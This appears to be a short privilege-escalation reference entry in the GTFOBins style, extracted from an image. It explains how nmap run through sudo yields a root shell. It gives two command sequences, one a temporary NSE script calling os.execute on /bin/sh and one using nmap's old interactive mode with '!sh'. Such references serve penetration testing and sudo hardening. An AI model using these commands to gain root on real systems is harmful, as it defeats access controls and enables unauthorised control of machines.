 Sudo #
If the binary is allowed to run as superuser by sudo , it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
sudo nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell commands.
sudo nmap --interactive
nmap> !sh